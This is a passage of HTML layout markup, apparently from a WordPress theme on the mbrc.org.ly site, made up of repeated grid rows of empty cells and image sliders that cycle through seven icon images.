						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
